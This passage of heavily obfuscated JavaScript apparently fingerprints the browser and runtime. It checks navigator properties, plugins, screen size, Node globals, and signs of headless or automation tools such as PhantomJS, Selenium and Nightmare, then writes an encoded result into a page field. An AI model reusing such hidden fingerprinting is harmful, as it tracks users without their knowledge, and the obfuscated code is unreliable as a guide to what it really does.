_0x319d04(_0x9bf73c,_0x2a1cc9){return _0x9bf73c<_0x2a1cc9;},'\x74\x52\x51':function _0x50c8b3(_0x3c43cb,_0x207342){return _0x3c43cb(_0x207342);},'\x70\x43\x6d':function _0x357e17(_0x44b880,_0x51323f){return _0x44b880===_0x51323f;},'\x57\x67\x52':function _0x935935(_0x98023b,_0x1c4dd8){return _0x98023b>_0x1c4dd8;},'\x7a\x75\x43':function _0x2c5aac(_0x3af80b,_0x425593){return _0x3af80b<_0x425593;},'\x77\x44\x4c':function _0x3242af(_0x201d78,_0x3cc119){return _0x201d78+_0x3cc119;},'\x53\x50\x49':function _0xb37f6b(_0x1aa842,_0x3ac4ea){return _0x1aa842===_0x3ac4ea;},'\x59\x50\x77':function _0x208308(_0x4bf399,_0x423928){return _0x4bf399+_0x423928;},'\x4e\x79\x73':function _0x2276e3(_0x5e3a2b){return _0x5e3a2b();}};var _0x1185e5=_0xd753('0xb4', '\x26\x4e\x23\x69')[_0xd753('0xb5', '\x36\x7a\x79\x24')]('\x7c'),_0x37f24b=0x0;while(!![]){switch(_0x1185e5[_0x37f24b++]){case'\x30':var _0x1955dd='';continue;case'\x31':for(var _0x2cfb26=0x0;_0x2cfb26<_0x51a723[_0xd753('0xb6', '\x67\x69\x4a\x47')];_0x2cfb26++){var _0xfb17c6=_0x51a723[_0x2cfb26][0x0];var _0x2b23b0=_0x51a723[_0x2cfb26][0x2];switch(_0x51a723[_0x2cfb26][0x1]){case _0xd753('0xb7', '\x45\x21\x4f\x51'):try{if(_0xefae78[_0xd753('0xb8', '\x45\x6d\x63\x52')](typeof _0xefae78[_0xd753('0xb9', '\x58\x4f\x5d\x26')](_0x2b23b0),_0xd753('0xba', '\x38\x5e\x5e\x4b'))){_0x11507d[_0x11507d[_0xd753('0xbb', '\x51\x38\x41\x50')]]=_0xefae78[_0xd753('0xbc', '\x6d\x30\x68\x51')](_0xed7863,_0xfb17c6+_0xd753('0xbd', '\x42\x5e\x45\x74'));}else{_0x11507d[_0x11507d[_0xd753('0x79', '\x63\x55\x25\x5d')]]=_0xefae78[_0xd753('0xbe', '\x75\x5e\x32\x6e')](_0xed7863,_0xefae78[_0xd753('0xbf', '\x5b\x28\x63\x69')](_0xfb17c6,_0xd753('0xc0', '\x26\x4e\x23\x69')));}}catch(_0x35ebf0){_0x11507d[_0x11507d[_0xd753('0xc1', '\x49\x61\x52\x4d')]]=_0xefae78[_0xd753('0xc2', '\x30\x37\x77\x4b')](_0xed7863,_0xefae78[_0xd753('0xc3', '\x36\x7a\x79\x24')](_0xfb17c6,_0xd753('0xc4', '\x30\x37\x77\x4b')));}break;case _0xd753('0xc5', '\x42\x5e\x45\x74'):try{try{_0x1955dd=_0xefae78[_0xd753('0xc6', '\x6f\x6b\x6f\x66')](_0x2b23b0);if(_0xefae78[_0xd753('0xc7', '\x36\x7a\x79\x24')](typeof _0x1955dd,_0xd753('0xc8', '\x67\x69\x4a\x47'))){_0x11507d[_0x11507d[_0xd753('0x61', '\x4b\x69\x35\x56')]]=_0xefae78[_0xd753('0xc9', '\x48\x29\x50\x5d')](_0xed7863,_0xefae78[_0xd753('0xca', '\x41\x56\x53\x48')](_0xfb17c6,_0xd753('0xcb', '\x26\x6e\x6d\x67')));}else if(_0xefae78[_0xd753('0xcc', '\x26\x6e\x6d\x67')](_0x1955dd,null)){_0x11507d[_0x11507d[_0xd753('0xcd', '\x40\x21\x38\x26')]]=_0xefae78[_0xd753('0xce', '\x41\x56\x53\x48')](_0xed7863,_0xefae78[_0xd753('0xcf', '\x67\x69\x4a\x47')](_0xfb17c6,_0xd753('0xd0', '\x4b\x69\x35\x56')));}else{_0x11507d[_0x11507d[_0xd753('0xd1', '\x68\x23\x6b\x4d')]]=_0xefae78[_0xd753('0xd2', '\x5a\x4a\x51\x66')](_0xed7863,_0xfb17c6+'\x3d'+_0x1955dd[_0xd753('0xd3', '\x63\x55\x25\x5d')]());}}catch(_0x2238df){_0x11507d[_0x11507d[_0xd753('0xd4', '\x57\x24\x37\x55')]]=_0xefae78[_0xd753('0xd5', '\x52\x4f\x51\x30')](_0xed7863,_0xefae78[_0xd753('0xd6', '\x57\x24\x37\x55')](_0xfb17c6,_0xd753('0xd7', '\x49\x6c\x75\x49')));break;}break;}catch(_0x15c876){_0x11507d[_0x11507d[_0xd753('0xd8', '\x58\x4f\x5d\x26')]]=_0xefae78[_0xd753('0xd9', '\x45\x6d\x63\x52')](_0xed7863,_0xefae78[_0xd753('0xda', '\x51\x38\x57\x49')](_0xefae78[_0xd753('0xdb', '\x77\x69\x35\x33')](_0xfb17c6,'\x3d'),_0x15c876));}break;case _0xd753('0xdc', '\x30\x30\x43\x67'):try{var _0x1d6dad=_0xd753('0xdd', '\x36\x61\x79\x79')[_0xd753('0xde', '\x4b\x69\x35\x56')]('\x7c'),_0x13126e=0x0;while(!![]){switch(_0x1d6dad[_0x13126e++]){case'\x30':try{var _0x3dbd2b=_0x14b3d1[_0xd753('0xdf', '\x45\x21\x4f\x51')][_0xd753('0xe0', '\x6f\x6b\x6f\x66')];if(_0xefae78[_0xd753('0xe1', '\x76\x4e\x73\x59')](_0x3dbd2b,0x0)||_0xefae78[_0xd753('0xe2', '\x48\x49\x26\x34')](_0x3dbd2b,null)){_0x11507d[_0x11507d[_0xd753('0x63', '\x4a\x50\x5d\x58')]]=_0xefae78[_0xd753('0xe3', '\x30\x37\x77\x4b')](_0xed7863,_0xd753('0xe4', '\x4a\x34\x28\x73'));break;}}catch(_0x5052d8){_0x11507d[_0x11507d[_0xd753('0xe5', '\x77\x69\x35\x33')]]=_0xefae78[_0xd753('0xe6', '\x4a\x50\x5d\x58')](_0xed7863,_0xd753('0xe7', '\x4c\x31\x4b\x41'));break;}continue;case'\x31':for(var _0x468a0a=0x0;_0xefae78[_0xd753('0xe8', '\x68\x23\x6b\x4d')](_0x468a0a,_0x165400[_0xd753('0xe9', '\x52\x63\x29\x21')]);_0x468a0a++){_0x11507d[_0x11507d[_0xd753('0xe', '\x49\x6c\x75\x49')]]=_0xefae78[_0xd753('0xea', '\x26\x6e\x6d\x67')](_0xed7863,_0xefae78[_0xd753('0xeb', '\x62\x32\x5a\x47')](_0xd753('0xec', '\x45\x6d\x63\x52'),_0x165400[_0x468a0a]));}continue;case'\x32':var _0x165400=[];continue;case'\x33':try{_0x468a0a=_0x165400[_0xd753('0xed', '\x4c\x21\x54\x42')]('\x69');}catch(_0x44399c){_0x11507d[_0x11507d[_0xd753('0x41', '\x48\x49\x26\x34')]]=_0xefae78[_0xd753('0xee', '\x51\x38\x41\x50')](_0xed7863,_0xd753('0xef', '\x43\x74\x74\x36'));break;}continue;case'\x34':for(var _0x468a0a=0x0;_0x468a0a<_0x14b3d1[_0xd753('0xf0', '\x49\x6c\x75\x49')][_0xd753('0x70', '\x5a\x4a\x51\x66')];_0x468a0a++){var _0x5cb51f=_0xd753('0xf1', '\x30\x37\x77\x4b')[_0xd753('0x7f', '\x6d\x30\x68\x51')]('\x7c'),_0x12dfe2=0x0;while(!![]){switch(_0x5cb51f[_0x12dfe2++]){case'\x30':if(_0xefae78[_0xd753('0xf2', '\x4b\x43\x61\x50')](typeof _0x14b3d1[_0xd753('0xf3', '\x51\x38\x57\x49')][_0x468a0a],_0xd753('0xf4', '\x52\x4f\x51\x30'))){_0x11507d[_0x11507d[_0xd753('0x63', '\x4a\x50\x5d\x58')]]=_0xefae78[_0xd753('0xf5', '\x49\x61\x52\x4d')](_0xed7863,_0xd753('0xf6', '\x63\x55\x25\x5d'));break;}continue;case'\x31':if(_0xefae78[_0xd753('0xf7', '\x52\x56\x37\x73')](typeof _0xf10ab6,_0xd753('0xf8', '\x75\x5e\x32\x6e'))){_0x857a68=_0xd753('0xf9', '\x48\x29\x50\x5d');}else if(_0xefae78[_0xd753('0xfa', '\x30\x37\x77\x4b')](_0xf10ab6[_0xd753('0xfb', '\x42\x5e\x45\x74')]('\x2e')[_0xd753('0xfc', '\x43\x74\x74\x36')],0x1)){_0x857a68=_0xf10ab6[_0xd753('0xfd', '\x4b\x43\x61\x50')]('\x2e')[_0xd753('0xfe', '\x41\x56\x53\x48')]();}continue;case'\x32':var _0x857a68=_0xd753('0xff', '\x6f\x6b\x6f\x66');continue;case'\x33':var _0xf10ab6=_0x14b3d1[_0xd753('0x100', '\x4a\x50\x5d\x58')][_0x468a0a][_0xd753('0x101', '\x26\x4e\x23\x69')];continue;case'\x34':if(_0xefae78[_0xd753('0x102', '\x45\x6d\x63\x52')](_0x165400[_0xd753('0x103', '\x52\x63\x29\x21')](_0x857a68),0x0)){_0x165400[_0xd753('0x104', '\x58\x4f\x5d\x26')](_0x857a68);}continue;}break;}}continue;}break;}}catch(_0x58bdb4){_0x11507d[_0x11507d[_0xd753('0xcd', '\x40\x21\x38\x26')]]=_0xefae78[_0xd753('0x105', '\x2a\x4a\x35\x42')](_0xed7863,_0xefae78[_0xd753('0x106', '\x45\x21\x4f\x51')](_0xd753('0x107', '\x51\x38\x57\x49'),_0x58bdb4));}break;case _0xd753('0x108', '\x41\x56\x53\x48'):if(_0xefae78[_0xd753('0x109', '\x4b\x69\x35\x56')](_0xfb17c6,_0xd753('0x10a', '\x40\x21\x38\x26'))){try{var _0x12e2ac='';var _0x259f6e=navigator[_0xd753('0x10b', '\x45\x21\x4f\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd753('0x10c', '\x6d\x30\x68\x51')](_0x259f6e)){_0x12e2ac=_0xd753('0x10d', '\x43\x74\x74\x36');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd753('0x10e', '\x26\x6e\x6d\x67')](_0x259f6e)){_0x12e2ac=_0xd753('0x10f', '\x52\x4f\x51\x30');}else{_0x12e2ac=_0xd753('0x110', '\x49\x61\x52\x4d');}_0x11507d[_0x11507d[_0xd753('0x111', '\x4c\x31\x4b\x41')]]=_0xefae78[_0xd753('0x112', '\x30\x30\x43\x67')](_0xed7863,_0xefae78[_0xd753('0x113', '\x35\x53\x39\x6b')](_0xefae78[_0xd753('0x114', '\x6d\x30\x68\x51')](_0xfb17c6,'\x3d'),_0x12e2ac));}catch(_0x1455cb){_0x11507d[_0x11507d[_0xd753('0x39', '\x52\x56\x37\x73')]]=_0xefae78[_0xd753('0x115', '\x77\x69\x35\x33')](_0xed7863,_0xefae78[_0xd753('0x116', '\x49\x61\x52\x4d')](_0xfb17c6+_0xd753('0x117', '\x5d\x6a\x4c\x79'),_0x1455cb[_0xd753('0x118', '\x45\x6d\x63\x52')]()));}}break;}_0xefae78[_0xd753('0x119', '\x26\x4e\x23\x69')](_0x57f473);}continue;case'\x32':var _0x154f77=_0x25ddef[_0xd753('0x11a', '\x6c\x47\x38\x26')](0x0,0x6);continue;case'\x33':var _0x249bc9=_0x25ddef[_0xd753('0x11b', '\x5d\x6a\x4c\x79')](0x6);continue;case'\x34':return _0x11507d[_0xd753('0x82', '\x6c\x47\x38\x26')]();continue;case'\x35':var _0x25ddef=_0xd753('0x11c', '\x36\x61\x79\x79');continue;case'\x36':var _0x11507d=new Array();continue;}break;}}var _0xc28f=[[_0xd753('0x11d', '\x45\x6d\x63\x52'),_0xd753('0x11e', '\x75\x5a\x28\x7a'),function(){return navigator;}],[_0xd753('0x11f', '\x5b\x28\x63\x69'),_0xd753('0x120', '\x30\x37\x77\x4b'),function(){return navigator[_0xd753('0x121', '\x30\x37\x77\x4b')];}],[_0xd753('0x122', '\x76\x4e\x73\x59'),_0xd753('0x123', '\x68\x23\x6b\x4d'),function(){return navigator[_0xd753('0x124', '\x36\x61\x79\x79')];}],[_0xd753('0x125', '\x48\x49\x26\x34'),_0xd753('0x126', '\x6c\x63\x34\x76'),function(){return navigator[_0xd753('0xdf', '\x45\x21\x4f\x51')][_0xd753('0x127', '\x30\x30\x43\x67')]==0x0;}],[_0xd753('0x128', '\x42\x5e\x45\x74'),_0xd753('0x129', '\x52\x4f\x51\x30'),function(){return navigator[_0xd753('0x12a', '\x70\x24\x5b\x72')];}],[_0xd753('0x12b', '\x5a\x4a\x51\x66'),_0xd753('0x129', '\x52\x4f\x51\x30'),function(){return navigator[_0xd753('0x12c', '\x4a\x34\x28\x73')];}],[_0xd753('0x12d', '\x67\x69\x4a\x47'),_0xd753('0x12e', '\x4a\x50\x5d\x58'),function(){}],[_0xd753('0x12f', '\x6c\x47\x38\x26'),_0xd753('0x130', '\x6d\x50\x6e\x45'),function(){var _0x198aaa=ActiveXObject;return _0x198aaa;}],[_0xd753('0x131', '\x6c\x47\x38\x26'),_0xd753('0x132', '\x70\x24\x5b\x72'),function(){var _0x3e61f5=webkitURL;return _0x3e61f5;}],[_0xd753('0x133', '\x29\x66\x6e\x63'),_0xd753('0x134', '\x52\x4f\x51\x30'),function(){var _0x3733dd=_phantom;return _0x3733dd;}],[_0xd753('0x135', '\x40\x21\x38\x26'),_0xd753('0x136', '\x75\x5e\x32\x6e'),function(){var _0x67606b=callPhantom;return _0x67606b;}],[_0xd753('0x137', '\x4a\x50\x5d\x58'),_0xd753('0x136', '\x75\x5e\x32\x6e'),function(){var _0x51730a=chrome;return _0x51730a;}],[_0xd753('0x138', '\x38\x5e\x5e\x4b'),_0xd753('0x139', '\x29\x66\x6e\x63'),function(){var _0x2f2f11=yandex;return _0x2f2f11;}],[_0xd753('0x13a', '\x67\x69\x4a\x47'),_0xd753('0x13b', '\x51\x38\x57\x49'),function(){var _0x422078=opera;return _0x422078;}],[_0xd753('0x13c', '\x40\x21\x38\x26'),_0xd753('0x13d', '\x4a\x50\x5d\x58'),function(){var _0x435702=opr;return _0x435702;}],[_0xd753('0x13e', '\x4b\x43\x61\x50'),_0xd753('0x13f', '\x5d\x6a\x4c\x79'),function(){var _0x167e29=safari;return _0x167e29;}],[_0xd753('0x140', '\x5a\x4a\x51\x66'),_0xd753('0x141', '\x40\x21\x38\x26'),function(){var _0x49ac85=awesomium;return _0x49ac85;}],[_0xd753('0x142', '\x42\x5e\x45\x74'),_0xd753('0x143', '\x77\x69\x35\x33'),function(){var _0x24d3e2=puffinDevice;return _0x24d3e2;}],[_0xd753('0x144', '\x45\x21\x4f\x51'),_0xd753('0x139', '\x29\x66\x6e\x63'),function(){var _0x2526c0=__nightmare;return _0x2526c0;}],[_0xd753('0x145', '\x75\x5e\x32\x6e'),_0xd753('0x132', '\x70\x24\x5b\x72'),function(){var _0x5322cc=domAutomation;return _0x5322cc;}],[_0xd753('0x146', '\x43\x74\x74\x36'),_0xd753('0x147', '\x30\x30\x43\x67'),function(){var _0x584eec=domAutomationController;return _0x584eec;}],[_0xd753('0x148', '\x38\x5e\x5e\x4b'),_0xd753('0x149', '\x4b\x43\x61\x50'),function(){var _0xeaa141=_Selenium_IDE_Recorder;return _0xeaa141;}],[_0xd753('0x14a', '\x49\x61\x52\x4d'),_0xd753('0x139', '\x29\x66\x6e\x63'),function(){return document[_0xd753('0x14b', '\x43\x74\x74\x36')];}],[_0xd753('0x14c', '\x36\x7a\x79\x24'),_0xd753('0x14d', '\x45\x6d\x63\x52'),function(){return document[_0xd753('0x14e', '\x70\x24\x5b\x72')];}],[_0xd753('0x14f', '\x26\x4e\x23\x69'),_0xd753('0x150', '\x2a\x4a\x35\x42'),function(){return process[_0xd753('0x151', '\x45\x6d\x63\x52')];}],[_0xd753('0x152', '\x51\x38\x41\x50'),_0xd753('0x153', '\x67\x69\x4a\x47'),function(){return global[_0xd753('0x154', '\x77\x69\x35\x33')];}],[_0xd753('0x155', '\x30\x30\x43\x67'),_0xd753('0x143', '\x77\x69\x35\x33'),function(){return global[_0xd753('0x156', '\x49\x61\x52\x4d')];}],[_0xd753('0x157', '\x52\x63\x29\x21'),_0xd753('0x153', '\x67\x69\x4a\x47'),function(){return WebAssembly;}],[_0xd753('0x158', '\x4a\x34\x28\x73'),_0xd753('0x159', '\x52\x56\x37\x73'),function(){return _0x2bcc70[_0xd753('0x15a', '\x67\x69\x4a\x47')](require,'\x66\x73');}],[_0xd753('0x15b', '\x4c\x31\x4b\x41'),_0xd753('0x15c', '\x45\x21\x4f\x51'),function(){return _0x2bcc70[_0xd753('0x15d', '\x2a\x4a\x35\x42')](globalThis,global);}],[_0xd753('0x15e', '\x35\x53\x39\x6b'),_0xd753('0x15f', '\x58\x4f\x5d\x26'),function(){return window[_0xd753('0x160', '\x36\x7a\x79\x24')]();}],[_0xd753('0x161', '\x2a\x4a\x35\x42'),_0xd753('0x162', '\x51\x38\x41\x50'),function(){return navigator[_0xd753('0x163', '\x38\x5e\x5e\x4b')];}],[_0xd753('0x164', '\x77\x69\x35\x33'),_0xd753('0x162', '\x51\x38\x41\x50'),function(){return navigator[_0xd753('0x165', '\x77\x69\x35\x33')];}],[_0xd753('0x166', '\x57\x24\x37\x55'),_0xd753('0x167', '\x48\x49\x26\x34'),function(){return navigator[_0xd753('0x168', '\x4a\x34\x28\x73')];}],[_0xd753('0x169', '\x52\x56\x37\x73'),_0xd753('0x16a', '\x51\x38\x57\x49'),function(){return _0x2bcc70[_0xd753('0x16b', '\x41\x56\x53\x48')](navigator[_0xd753('0x16c', '\x52\x56\x37\x73')],'\x43');}],[_0xd753('0x16d', '\x6d\x30\x68\x51'),_0xd753('0x16e', '\x4b\x69\x35\x56'),function(){window[_0xd753('0x16f', '\x30\x30\x43\x67')]=Object[_0xd753('0x170', '\x4a\x34\x28\x73')](window);return window[_0xd753('0x171', '\x4a\x34\x28\x73')][_0xd753('0x172', '\x26\x6e\x6d\x67')];}],[_0xd753('0x173', '\x52\x4f\x51\x30'),_0xd753('0x174', '\x57\x24\x37\x55'),function(){return _0x2bcc70[_0xd753('0x175', '\x62\x32\x5a\x47')](window[_0xd753('0x176', '\x51\x38\x57\x49')],0x0);}],[_0xd753('0x177', '\x43\x74\x74\x36'),_0xd753('0x178', '\x75\x5a\x28\x7a'),function(){return _0x2bcc70[_0xd753('0x179', '\x4a\x50\x5d\x58')](window[_0xd753('0x17a', '\x67\x69\x4a\x47')],0x0);}],[_0xd753('0x17b', '\x30\x30\x43\x67'),_0xd753('0x150', '\x2a\x4a\x35\x42'),function(){return window[_0xd753('0x17c', '\x52\x4f\x51\x30')];}],[_0xd753('0x17d', '\x6c\x47\x38\x26'),_0xd753('0x17e', '\x4c\x31\x4b\x41'),function(){return window[_0xd753('0x17f', '\x42\x5e\x45\x74')][_0xd753('0x180', '\x42\x5e\x45\x74')]();}],[_0xd753('0x181', '\x4c\x31\x4b\x41'),_0xd753('0x182', '\x26\x6e\x6d\x67'),function(){return _0x2bcc70[_0xd753('0x183', '\x5a\x4a\x51\x66')](Boolean,_0x2bcc70[_0xd753('0x184', '\x4b\x69\x35\x56')](typeof process,_0xd753('0x185', '\x51\x38\x41\x50'))&&process[_0xd753('0x186', '\x52\x56\x37\x73')]&&process[_0xd753('0x187', '\x62\x32\x5a\x47')][_0xd753('0x188', '\x36\x61\x79\x79')]);}],[_0xd753('0x189', '\x42\x5e\x45\x74'),_0xd753('0x18a', '\x77\x69\x35\x33'),function(){return document[_0xd753('0x18b', '\x51\x38\x57\x49')];}],[_0xd753('0x18c', '\x62\x32\x5a\x47'),_0xd753('0x174', '\x57\x24\x37\x55'),function(){return eval[_0xd753('0x18d', '\x52\x63\x29\x21')]()[_0xd753('0x172', '\x26\x6e\x6d\x67')];}],[_0xd753('0x18e', '\x35\x53\x39\x6b'),_0xd753('0x18f', '\x26\x4e\x23\x69'),function(){return navigator[_0xd753('0x190', '\x52\x4f\x51\x30')][_0xd753('0x191', '\x6d\x50\x6e\x45')];}],[_0xd753('0x192', '\x75\x5a\x28\x7a'),_0xd753('0x193', '\x75\x5e\x32\x6e'),function(){return deviceType;}],[_0xd753('0x194', '\x49\x61\x52\x4d'),_0xd753('0x18f', '\x26\x4e\x23\x69'),function(){return screen[_0xd753('0x195', '\x67\x69\x4a\x47')];}],[_0xd753('0x196', '\x35\x53\x39\x6b'),_0xd753('0x197', '\x49\x6c\x75\x49'),function(){return screen[_0xd753('0x198', '\x4b\x69\x35\x56')];}],[_0xd753('0x199', '\x5b\x28\x63\x69'),_0xd753('0x19a', '\x35\x53\x39\x6b'),function(){var _0xc51909=eoapi;return _0xc51909;}],[_0xd753('0x19b', '\x38\x5e\x5e\x4b'),_0xd753('0x13f', '\x5d\x6a\x4c\x79'),function(){var _0xf2e5f=eoapi_VerifyThis;return _0xf2e5f;}],[_0xd753('0x19c', '\x58\x4f\x5d\x26'),_0xd753('0x141', '\x40\x21\x38\x26'),function(){var _0x52b0d7=eoapi_extInvoke;return _0x52b0d7;}],[_0xd753('0x19d', '\x49\x6c\x75\x49'),_0xd753('0x19e', '\x6d\x30\x68\x51'),function(){var _0x1267bf=eoWebBrowserDispatcher;return _0x1267bf;}],[_0xd753('0x19f', '\x45\x21\x4f\x51'),_0xd753('0x147', '\x30\x30\x43\x67'),function(){return window[_0xd753('0x1a0', '\x52\x4f\x51\x30')];}],[_0xd753('0x1a1', '\x67\x69\x4a\x47'),_0xd753('0x1a2', '\x4c\x21\x54\x42'),function(){return _0x2bcc70[_0xd753('0x1a3', '\x67\x69\x4a\x47')](navigator[_0xd753('0x1a4', '\x2a\x4a\x35\x42')][_0xd753('0x1a5', '\x26\x4e\x23\x69')],0x2);}],[_0xd753('0x1a6', '\x6f\x6b\x6f\x66'),_0xd753('0x1a7', '\x35\x53\x39\x6b'),function(){return navigator[_0xd753('0x1a8', '\x75\x5a\x28\x7a')][_0xd753('0x1a9', '\x36\x61\x79\x79')]==0x2;}],[_0xd753('0x1aa', '\x6d\x50\x6e\x45'),_0xd753('0x13f', '\x5d\x6a\x4c\x79'),function(){return window[_0xd753('0x1ab', '\x75\x5e\x32\x6e')];}],[_0xd753('0x1ac', '\x30\x30\x43\x67'),_0xd753('0x1ad', '\x4a\x34\x28\x73'),function(){return navigator[_0xd753('0x1ae', '\x48\x49\x26\x34')][_0xd753('0x1af', '\x6c\x63\x34\x76')][0x0][_0xd753('0x1b0', '\x4b\x43\x61\x50')];}],[_0xd753('0x1b1', '\x4c\x21\x54\x42'),_0xd753('0xc5', '\x42\x5e\x45\x74'),function(){return navigator[_0xd753('0x1b2', '\x76\x4e\x73\x59')][_0xd753('0x1b3', '\x40\x21\x38\x26')][0x1][_0xd753('0x1b4', '\x4b\x69\x35\x56')];}],[_0xd753('0x1b5', '\x36\x7a\x79\x24'),_0xd753('0x16a', '\x51\x38\x57\x49'),function(){return navigator[_0xd753('0x1b6', '\x4b\x69\x35\x56')][_0xd753('0x1b7', '\x58\x4f\x5d\x26')][0x2][_0xd753('0x1b8', '\x76\x4e\x73\x59')];}],[_0xd753('0x1b9', '\x52\x63\x29\x21'),_0xd753('0xb7', '\x45\x21\x4f\x51'),function(){return navigator[_0xd753('0x1ba', '\x35\x53\x39\x6b')][_0xd753('0x1bb', '\x49\x6c\x75\x49')];}],[_0xd753('0x1bc', '\x45\x6d\x63\x52'),_0xd753('0x1bd', '\x48\x29\x50\x5d'),function(){return navigator[_0xd753('0x1be', '\x26\x6e\x6d\x67')];}],[_0xd753('0x1bf', '\x75\x5a\x28\x7a'),_0xd753('0x1c0', '\x67\x69\x4a\x47'),function(){return navigator[_0xd753('0x1c1', '\x51\x38\x57\x49')][_0xd753('0x1c2', '\x30\x37\x77\x4b')];}],[_0xd753('0x1c3', '\x6c\x47\x38\x26'),_0xd753('0x1c4', '\x51\x38\x41\x50'),function(){return navigator[_0xd753('0x1c5', '\x77\x69\x35\x33')][_0xd753('0x1c6', '\x40\x21\x38\x26')];}]];try{if(_0x213b7d){try{_0x1821c5[_0xd753('0x1c7', '\x36\x61\x79\x79')]=_0x2bcc70[_0xd753('0x1c8', '\x4c\x31\x4b\x41')](_0x41c6bf,_0x213b7d);}catch(_0x3a9fd9){}}if(!_0x4b2e9c[_0xd753('0x1c9', '\x4b\x43\x61\x50')])_0x4b2e9c[_0xd753('0x1ca', '\x75\x5e\x32\x6e')]=_0x57b9b0;_0x2bcc70[_0xd753('0x1cb', '\x62\x32\x5a\x47')](_0x57f473);var _0xfee06e=_0xd753('0x1cc', '\x48\x29\x50\x5d');_0xc28f[_0xd753('0x1cd', '\x45\x21\x4f\x51')]([_0x2bcc70[_0xd753('0x1ce', '\x70\x24\x5b\x72')](_0x2bcc70[_0xd753('0x1cf', '\x6c\x47\x38\x26')](_0x2bcc70[_0xd753('0x1d0', '\x40\x21\x38\x26')]('\x27',_0xfee06e),'\x27'),_0xd753('0x1d1', '\x49\x61\x52\x4d')),_0xd753('0x15f', '\x58\x4f\x5d\x26'),function(){return _0xfee06e[_0xd753('0x7a', '\x68\x23\x6b\x4d')]();}]);var _0x1aaf25=_0xd753('0x1d2', '\x4b\x69\x35\x56');var _0x46e228=0x2;var _0x2b315a=0x0;var _0x1ee466=[];for(var _0x480624=0x0;_0x2bcc70[_0xd753('0x1d3', '\x58\x4f\x5d\x26')](_0x480624,_0x1aaf25[_0xd753('0xd8', '\x58\x4f\x5d\x26')]);_0x480624++){_0x1ee466[_0xd753('0x1d4', '\x5d\x6a\x4c\x79')](_0x480624);}var _0x5e9338=_0x1ee466[_0xd753('0x1d5', '\x43\x74\x74\x36')](function(_0x4ca041){return _0x2bcc70[_0xd753('0x1d6', '\x29\x66\x6e\x63')](_0x1ee466[_0x4ca041],_0x46e228)?'':_0x1aaf25[_0x4ca041];})[_0xd753('0x1d7', '\x6d\x30\x68\x51')]('');var _0x425416=_0x1ee466[_0xd753('0x1d8', '\x6f\x6b\x6f\x66')](function(_0x38a15e){return _0x1ee466[_0x38a15e]%_0x46e228?_0x1aaf25[_0x38a15e]:'';})[_0xd753('0x1d9', '\x35\x53\x39\x6b')]('');var _0x424a67=[];for(var _0x4da17f=0x0;_0x2bcc70[_0xd753('0x1da', '\x35\x53\x39\x6b')](_0x4da17f,_0x2bcc70[_0xd753('0x1db', '\x35\x53\x39\x6b')](_0x5e9338[_0xd753('0xa7', '\x75\x5a\x28\x7a')],_0x425416[_0xd753('0x1dc', '\x5b\x28\x63\x69')]));_0x4da17f++){_0x424a67[_0xd753('0x1dd', '\x52\x4f\x51\x30')](_0x4da17f);}var _0x35f6ee=_0x424a67[_0xd753('0x1de', '\x5d\x6a\x4c\x79')](function(_0x775b05){return _0x2bcc70[_0xd753('0x1df', '\x26\x6e\x6d\x67')](_0x775b05%_0x46e228,_0x2b315a)?_0x5e9338[_0x2bcc70[_0xd753('0x1e0', '\x51\x38\x41\x50')](_0x775b05,_0x46e228)]:_0x425416[_0x2bcc70[_0xd753('0x1e1', '\x63\x55\x25\x5d')](_0x775b05,_0x46e228)|_0x2b315a];})[_0xd753('0x1e2', '\x36\x7a\x79\x24')]('');_0x2bcc70[_0xd753('0x1e3', '\x30\x30\x43\x67')](_0x24b0d7,_0x2a32cc(_0xc28f));if(_0x5dbd2e){_0xc28f[_0xd753('0x1e4', '\x4c\x31\x4b\x41')]([_0x5dbd2e,_0xd753('0x197', '\x49\x6c\x75\x49')]);_0x24b0d7(_0x2bcc70[_0xd753('0x1e5', '\x75\x5e\x32\x6e')](_0x2a32cc,_0xc28f));}_0x4f9b83[_0xd753('0x1e6', '\x4c\x31\x4b\x41')](_0xd753('0x1e7', '\x48\x29\x50\x5d'))[_0xd753('0x1e8', '\x52\x4f\x51\x30')]=_0x2bcc70[_0xd753('0x1e9', '\x43\x74\x74\x36')](_0xd753('0x1ea', '\x6d\x50\x6e\x45'),_0x4b2e9c[_0xd753('0x1eb', '\x35\x53\x39\x6b')][_0xd753('0x1ec', '\x38\x5e\x5e\x4b')]());}catch(_0xfa6942){_0x4f9b83[_0xd753('0x1ed', '\x4a\x50\x5d\x58')](_0xd753('0x1ee', '\x36\x61\x79\x79'))[_0xd753('0x1ef', '\x43\x74\x74\x36')]=_0x2bcc70[_0xd753('0x1f0', '\x68\x23\x6b\x4d')](_0xd753('0x1f1', '\x6f\x6b\x6f\x66'),_0x4b2e9c[_0xd753('0x1f2', '\x41\x56\x53\x48')](_0xfa6942[_0xd753('0x1f3', '\x4c\x21\x54\x42')]));}finally{if(_0x213b7d)_0x1821c5[_0xd753('0x1f4', '\x30\x37\x77\x4b')]=_0x213b7d;}}());